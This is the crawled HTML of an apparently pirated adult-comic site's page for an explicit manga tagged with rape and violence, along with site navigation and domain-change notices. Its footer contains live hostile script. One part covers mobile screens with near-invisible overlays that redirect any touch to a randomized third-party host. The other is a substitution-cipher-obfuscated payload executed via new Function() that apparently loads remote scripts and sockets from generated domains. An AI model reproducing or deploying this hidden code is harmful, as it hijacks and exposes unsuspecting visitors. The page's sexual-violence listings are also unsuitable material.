

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman6.com/comic/bu-ke-shi-han-hua-di-xia-shi-mu-xing-shi.html
body_size: 8473
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>[短篇]母性戦士ウテルスHARDCORE辱胎前编无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="大尺度 漫画, 巨乳 漫画, 調教 漫画, 日漫 韩漫, [短篇]母性戦士ウテルスHARDCORE辱胎前编" />
<meta name="description" content="[短篇]母性戦士ウテルスHARDCORE辱胎前编无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1296",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u7d42\u672b\u89c0\u5bdf\u8005","name":"\u7d42\u672b\u89c0\u5bdf\u8005"},{"url":"\/search\/\u6821\u5712\u5974\u96b8","name":"\u6821\u5712\u5974\u96b8"},{"url":"\/search\/\u4e5d\u9b3c\u58d3\u9928\u4fb7 \u58d3\u7684\u8ab0","name":"\u4e5d\u9b3c\u58d3\u9928\u4fb7 \u58d3\u7684\u8ab0"},{"url":"\/search\/\u5927\u9ce5\u9df9","name":"\u5927\u9ce5\u9df9"},{"url":"\/search\/\u771f\u5be6\u4e82\u502b","name":"\u771f\u5be6\u4e82\u502b"},{"url":"\/search\/\u02ca\u310a\u3120","name":"\u02ca\u310a\u3120"},{"url":"\/search\/\u8eca\u4e0a\u8def\u4e0a\u6b50\u7f8e","name":"\u8eca\u4e0a\u8def\u4e0a\u6b50\u7f8e"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman6.com/comic/bu-ke-shi-han-hua-di-xia-shi-mu-xing-shi.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ff9191979e91929e91cec7bf98929e9693d19c9092">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202307/20230724075625133.webp"><img src="https://p4.jmpic.xyz/upload_s/202307/20230724075625133.jpg" width="100%" title="[短篇]母性戦士ウテルスHARDCORE辱胎前编"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《[短篇]母性戦士ウテルスHARDCORE辱胎前编》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    地下室                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/大尺度">大尺度</a>,											<a href="/comics/巨乳">巨乳</a>,											<a href="/comics/調教">調教</a>,											<a href="/comics/日漫">日漫</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 07/25/2023</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/bu-ke-shi-han-hua-di-xia-shi-mu-xing-shi/chapter-49631.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:全彩,巨乳,强暴,暴力,触手,中文#同人汉化</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/bu-ke-shi-han-hua-di-xia-shi-mu-xing-shi/chapter-49631.html"><span>开始阅读</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/hai-you-kong-fang-ma.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.jpg" alt="還有空房嗎" width="100%"></picture></a>
                <a class="txtA" href="/comic/hai-you-kong-fang-ma.html">還有空房嗎</a>
                <span class="info"><a href="/comic/hai-you-kong-fang-ma/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/mei-li-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.jpg" alt="美麗新世界" width="100%"></picture></a>
                <a class="txtA" href="/comic/mei-li-xin-shi-jie.html">美麗新世界</a>
                <span class="info"><a href="/comic/mei-li-xin-shi-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/duo-luo-wu-yu-2.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.webp"><img src="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.jpg" alt="堕落物语2" width="100%"></picture></a>
                <a class="txtA" href="/comic/duo-luo-wu-yu-2.html">堕落物语2</a>
                <span class="info"><a href="/comic/duo-luo-wu-yu-2/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lie-yan-guan-li-yuan.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202509/20250927161204779.webp"><img src="https://last.jmpic.xyz/202509/20250927161204779.jpg" alt="獵艷琯理員" width="100%"></picture></a>
                <a class="txtA" href="/comic/lie-yan-guan-li-yuan.html">獵艷琯理員</a>
                <span class="info"><a href="/comic/lie-yan-guan-li-yuan/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dba16abed5a54828b618ae01ffe050b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
